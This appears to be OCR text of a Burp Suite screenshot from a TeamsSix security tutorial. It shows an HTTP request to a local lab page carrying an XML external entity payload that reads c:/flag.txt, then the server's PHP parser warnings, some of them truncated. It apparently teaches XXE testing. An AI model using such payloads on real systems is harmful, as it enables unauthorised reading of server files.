 请求
Raw 参数 头 Hex XML
POST /xxe_test.php HTTP/1.1
Host: 192.168.38.132
Content-Length: 137
Cache-Control: max-age=0
Origin: http://192.168.38.132
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.38.132/xxe_test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/flag.txt"> ]>
<creds>&goodies;</creds>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 09:29:12 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1200
<br />
<b>Warning</b>: DOMDocument::loadXML(): Specification
<b>C:\phpstudy_pro\WWW\xxe_test.php</b> on line <b>6</b>
<br />
<b>Warning</b>: DOMDocument::loadXML(): attributes cons
line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Couldn't find
<b>C:\phpstudy_pro\WWW\xxe_test.php</b> on line <b>6</b>
<br />
<b>Warning</b>: DOMDocument::loadXML(): chunk is not w
line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Failure to proc
<b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Entity 'goodies
<b>6</b><br />
<br />
<b>Warning</b>: simplexml_import_dom(): Invalid Nodetype
teamssix.com
公众号: TeamsSix